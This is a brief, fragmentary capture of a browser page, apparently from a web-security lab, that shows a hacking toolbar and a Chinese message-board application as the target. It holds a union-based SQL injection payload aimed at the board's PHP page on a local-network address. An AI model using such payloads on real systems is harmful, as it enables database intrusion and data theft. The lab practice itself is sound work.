 Load URL
http://192.168.11.43/tips/index.php?id=2' union select 1,2,3,4,5%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
消息共享平台 欢迎: name
首页---- 发布消息---- 删除消息---- 上传背景图---- 注销
name: title
content